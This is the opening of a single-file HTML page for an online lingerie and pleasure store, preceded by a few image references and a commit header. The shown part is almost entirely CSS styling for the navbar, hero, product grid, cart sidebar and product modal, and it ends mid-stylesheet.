



==== index.html @ edfb7d52 "Consolidate all code into single index.html, fix billing details" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Dark Desire — Women's Lingerie & Pleasure Store</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,700;1,400&family=Poppins:wght@300;400;500;600&display=swap" rel="stylesheet" />
  <style>
/* ===== RESET & BASE ===== */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  --pink:    #e91e8c;
  --pink-light: #ff6cbf;
  --dark:    #1a0a12;
  --dark2:   #2d1121;
  --cream:   #fff5f9;
  --text:    #3a1a2e;
  --muted:   #9e6e88;
  --border:  #f0d0e0;
  --radius:  14px;
  --shadow:  0 8px 32px rgba(233,30,140,0.12);
}

html { scroll-behavior: smooth; }

body {
  font-family: 'Poppins', sans-serif;
  background: var(--cream);
  color: var(--text);
  overflow-x: hidden;
}

a { text-decoration: none; color: inherit; }
ul { list-style: none; }

/* ===== ANNOUNCEMENT BAR ===== */
.announcement-bar {
  background: linear-gradient(90deg, var(--pink), #c2185b, var(--pink));
  background-size: 200% auto;
  animation: shimmer 4s linear infinite;
  color: #fff;
  text-align: center;
  padding: 10px;
  font-size: 0.82rem;
  font-weight: 500;
  letter-spacing: 0.5px;
}

@keyframes shimmer {
  0%   { background-position: 0% center; }
  100% { background-position: 200% center; }
}

/* ===== NAVBAR ===== */
.navbar {
  position: sticky;
  top: 0;
  z-index: 100;
  background: rgba(26, 10, 18, 0.97);
  backdrop-filter: blur(12px);
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 2rem;
  height: 64px;
  border-bottom: 1px solid rgba(233,30,140,0.25);
}

.logo {
  font-family: 'Playfair Display', serif;
  font-size: 2rem;
  font-style: italic;
  font-weight: 700;
  letter-spacing: 3px;
  text-transform: uppercase;
  background: linear-gradient(90deg, #fff 0%, var(--pink-light) 50%, var(--pink) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  filter: drop-shadow(0 0 8px rgba(233,30,140,0.45));
  cursor: pointer;
}
.logo span { /* gradient handles colouring */ }

.nav-links { display: flex; gap: 1.6rem; }
.nav-links a {
  color: #ddd;
  font-size: 0.85rem;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  transition: color 0.2s;
}
.nav-links a:hover { color: var(--pink-light); }

.nav-actions { display: flex; gap: 0.8rem; }
.nav-actions button {
  background: none;
  border: none;
  cursor: pointer;
  font-size: 1.1rem;
  color: #fff;
  position: relative;
  padding: 6px 10px;
  border-radius: 8px;
  transition: background 0.2s;
  display: flex;
  align-items: center;
  justify-content: center;
}
.search-btn svg {
  display: block;
  opacity: 0.85;
  transition: opacity 0.2s;
}
.search-btn:hover svg { opacity: 1; }
.nav-actions button:hover { background: rgba(233,30,140,0.2); }

.cart-count {
  position: absolute;
  top: 0; right: 0;
  background: var(--pink);
  color: #fff;
  font-size: 0.62rem;
  font-weight: 700;
  width: 16px; height: 16px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1;
}

/* ===== SEARCH BAR ===== */
.search-bar {
  display: none;
  background: var(--dark2);
  padding: 12px 2rem;
}
.search-bar.open { display: block; }
.search-bar input {
  width: 100%;
  background: rgba(255,255,255,0.08);
  border: 1px solid rgba(233,30,140,0.3);
  border-radius: 30px;
  padding: 10px 20px;
  color: #fff;
  font-size: 0.9rem;
  font-family: 'Poppins', sans-serif;
  outline: none;
}
.search-bar input::placeholder { color: var(--muted); }
.search-bar input:focus { border-color: var(--pink); }

/* ===== HERO ===== */
.hero {
  min-height: 88vh;
  position: relative;
  display: flex;
  align-items: center;
  padding: 4rem 10%;
  overflow: hidden;
}

.hero::before,
.hero::after {
  content: '';
  position: absolute;
  inset: 0;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}

.hero::before {
  background-image:
    linear-gradient(135deg, rgba(26,10,18,0.85) 0%, rgba(233,30,140,0.35) 100%),
    url('assets/images/BW_2155_TUR_F_web_2022APRIL48678.jpg');
  animation: heroBg1 10s infinite;
}

.hero::after {
  background-image:
    linear-gradient(135deg, rgba(26,10,18,0.85) 0%, rgba(233,30,140,0.35) 100%),
    url('assets/images/BW_2155_TUR_S_web_2022APRIL48678.jpg');
  animation: heroBg2 10s infinite;
}

@keyframes heroBg1 {
  0%, 40%  { opacity: 1; }
  50%, 90% { opacity: 0; }
  100%     { opacity: 1; }
}

@keyframes heroBg2 {
  0%, 40%  { opacity: 0; }
  50%, 90% { opacity: 1; }
  100%     { opacity: 0; }
}

.hero-content { max-width: 560px; position: relative; z-index: 1; }

.hero-sub {
  color: var(--pink-light);
  font-size: 0.85rem;
  font-weight: 600;
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 1rem;
}

.hero-content h1 {
  font-family: 'Playfair Display', serif;
  font-size: clamp(2.8rem, 6vw, 5rem);
  color: #fff;
  line-height: 1.1;
  margin-bottom: 1.2rem;
}
.hero-content h1 em { color: var(--pink-light); font-style: italic; }

.hero-desc {
  color: rgba(255,255,255,0.75);
  font-size: 1.05rem;
  line-height: 1.7;
  margin-bottom: 2rem;
}

/* ===== BUTTONS ===== */
.btn-primary {
  background: linear-gradient(135deg, var(--pink), #c2185b);
  color: #fff;
  border: none;
  padding: 14px 36px;
  border-radius: 50px;
  font-size: 0.95rem;
  font-weight: 600;
  cursor: pointer;
  transition: transform 0.2s, box-shadow 0.2s;
  font-family: 'Poppins', sans-serif;
  letter-spacing: 0.5px;
}
.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 24px rgba(233,30,140,0.45);
}
.btn-primary:active { transform: translateY(0); }

.btn-ghost {
  background: transparent;
  color: var(--pink);
  border: 2px solid var(--pink);
  padding: 10px 24px;
  border-radius: 50px;
  font-size: 0.85rem;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.2s;
  font-family: 'Poppins', sans-serif;
}
.btn-ghost:hover { background: var(--pink); color: #fff; }

/* ===== CATEGORY CHIPS ===== */
.category-chips {
  display: flex;
  gap: 0.75rem;
  flex-wrap: wrap;
  justify-content: center;
  padding: 2.5rem 2rem 0;
}

.chip {
  background: #fff;
  border: 2px solid var(--border);
  color: var(--muted);
  padding: 9px 22px;
  border-radius: 50px;
  font-size: 0.85rem;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.2s;
  font-family: 'Poppins', sans-serif;
}
.chip:hover, .chip.active {
  background: var(--pink);
  border-color: var(--pink);
  color: #fff;
}

/* ===== PRODUCTS SECTION ===== */
.products-section {
  padding: 3rem 2rem 5rem;
  max-width: 1400px;
  margin: 0 auto;
}

.section-title {
  font-family: 'Playfair Display', serif;
  font-size: 2rem;
  color: var(--dark);
  text-align: center;
  margin-bottom: 2.5rem;
}
.section-title::after {
  content: '';
  display: block;
  width: 60px;
  height: 3px;
  background: var(--pink);
  margin: 0.6rem auto 0;
  border-radius: 2px;
}

.products-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(270px, 1fr));
  gap: 1.8rem;
}

/* ===== PRODUCT CARD ===== */
.product-card {
  background: #fff;
  border-radius: var(--radius);
  overflow: hidden;
  box-shadow: var(--shadow);
  transition: transform 0.25s, box-shadow 0.25s;
  cursor: pointer;
  position: relative;
}
.product-card:hover {
  transform: translateY(-6px);
  box-shadow: 0 16px 40px rgba(233,30,140,0.2);
}

.product-badge {
  position: absolute;
  top: 12px; left: 12px;
  background: var(--pink);
  color: #fff;
  font-size: 0.7rem;
  font-weight: 700;
  padding: 4px 10px;
  border-radius: 20px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  z-index: 2;
}
.product-badge.sale { background: #ff5252; }
.product-badge.new  { background: #9c27b0; }

.product-img {
  width: 100%;
  height: 280px;
  object-fit: cover;
  display: block;
  transition: transform 0.4s;
}
.product-card:hover .product-img { transform: scale(1.04); }

.product-img-wrap { overflow: hidden; position: relative; }

.quick-add {
  position: absolute;
  bottom: -40px;
  left: 0; right: 0;
  background: rgba(233,30,140,0.92);
  color: #fff;
  text-align: center;
  padding: 10px;
  font-size: 0.85rem;
  font-weight: 600;
  transition: bottom 0.3s;
  cursor: pointer;
}
.product-card:hover .quick-add { bottom: 0; }

.product-info { padding: 1rem 1.1rem 1.3rem; }

.product-category {
  font-size: 0.7rem;
  font-weight: 600;
  color: var(--pink);
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 0.3rem;
}

.product-name {
  font-size: 1rem;
  font-weight: 600;
  color: var(--dark);
  margin-bottom: 0.5rem;
  line-height: 1.3;
}

.product-rating {
  display: flex;
  align-items: center;
  gap: 6px;
  margin-bottom: 0.6rem;
}
.stars { color: #ffb300; font-size: 0.85rem; }
.rating-count { font-size: 0.75rem; color: var(--muted); }

.product-price-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.product-price {
  font-size: 1.2rem;
  font-weight: 700;
  color: var(--pink);
}
.product-price-old {
  font-size: 0.85rem;
  color: var(--muted);
  text-decoration: line-through;
  margin-left: 6px;
}

.add-to-cart-btn {
  background: var(--dark);
  color: #fff;
  border: none;
  border-radius: 8px;
  padding: 8px 14px;
  font-size: 0.78rem;
  font-weight: 600;
  cursor: pointer;
  transition: background 0.2s;
  font-family: 'Poppins', sans-serif;
}
.add-to-cart-btn:hover { background: var(--pink); }

/* ===== CART SIDEBAR ===== */
.cart-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.5);
  z-index: 200;
}
.cart-overlay.open { display: block; }

.cart-sidebar {
  position: fixed;
  top: 0; right: -420px;
  width: 400px;
  max-width: 95vw;
  height: 100vh;
  background: #fff;
  z-index: 201;
  display: flex;
  flex-direction: column;
  transition: right 0.35s cubic-bezier(.4,0,.2,1);
  box-shadow: -8px 0 40px rgba(0,0,0,0.15);
}
.cart-sidebar.open { right: 0; }

.cart-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 1.2rem 1.5rem;
  border-bottom: 1px solid var(--border);
}
.cart-header h3 { font-family: 'Playfair Display', serif; font-size: 1.4rem; }
.cart-header button {
  background: none;
  border: none;
  font-size: 1.2rem;
  cursor: pointer;
  color: var(--muted);
  width: 32px; height: 32px;
  border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  transition: background 0.2s;
}
.cart-header button:hover { background: var(--border); }

.cart-items {
  flex: 1;
  overflow-y: auto;
  padding: 1rem 1.5rem;
}
.cart-empty { color: var(--muted); text-align: center; margin-top: 2rem; }

.cart-item {
  display: flex;
  gap: 1rem;
  padding: 1rem 0;
  border-bottom: 1px solid var(--border);
  align-items: flex-start;
}
.cart-item img {
  width: 70px; height: 80px;
  object-fit: cover;
  border-radius: 8px;
}
.cart-item-info { flex: 1; }
.cart-item-name { font-weight: 600; font-size: 0.9rem; margin-bottom: 4px; }
.cart-item-price { color: var(--pink); font-weight: 700; font-size: 0.9rem; }
.cart-item-qty {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-top: 8px;
}
.qty-btn {
  width: 26px; height: 26px;
  border-radius: 50%;
  border: 1px solid var(--border);
  background: none;
  cursor: pointer;
  font-size: 1rem;
  display: flex; align-items: center; justify-content: center;
  transition: all 0.2s;
}
.qty-btn:hover { background: var(--pink); color: #fff; border-color: var(--pink); }
.qty-num { font-weight: 600; font-size: 0.9rem; min-width: 20px; text-align: center; }

.remove-btn {
  background: none;
  border: none;
  color: var(--muted);
  cursor: pointer;
  font-size: 1rem;
  transition: color 0.2s;
}
.remove-btn:hover { color: #e53935; }

.cart-footer {
  padding: 1.2rem 1.5rem;
  border-top: 1px solid var(--border);
}
.cart-total {
  font-size: 1.1rem;
  margin-bottom: 1rem;
  display: flex;
  justify-content: space-between;
}
.cart-footer .btn-primary { width: 100%; padding: 14px; }

/* ===== PRODUCT MODAL ===== */
.modal-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.6);
  z-index: 300;
}
.modal-overlay.open { display: block; }

.product-modal {
  display: none;
  position: fixed;
  top: 50%; left: 50%;
  transform: translate(-50%, -50%) scale(0.9);
  width: 90%;
  max-width: 800px;
  max-height: 90vh;
  overflow-y: auto;
  background: #fff;
  border-radius: 20px;
  z-index: 301;
  transition: transform 0.3s, opacity 0.3s;
  opacity: 0;
}
.product-modal.open {
  display: block;
  transform: translate(-50%, -50%) scale(1);
  opacity: 1;
}

.modal-close {
  position: absolute;
  top: 1rem; right: 1rem;
  background: rgba(0,0,0,0.1);
  border: none;
  width: 36px; height: 36px;
  border-radius: 50%;
  cursor: pointer;
  font-size: 1rem;
  display: flex; align-items: center; justify-content: center;
  z-index: 2;
  transition: background 0.2s;
}
.modal-close:hover { background: rgba(0,0,0,0.2); }

.modal-body {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 0;
}

.modal-img-col {
  display: flex;
  flex-direction: column;
}

.modal-img {
  width: 100%;
  height: 400px;
  object-fit: cover;
  border-radius: 20px 0 0 0;
  display: block;
  flex: 1;
}

.modal-thumbs {
  display: flex;
  gap: 8px;
  padding: 10px;
  background: #f9f0f5;
  border-radius: 0 0 0 20px;
}

.modal-thumb {
  width: 60px;
  height: 60px;
  object-fit: cover;
  border-radius: 8px;
  cursor: pointer;
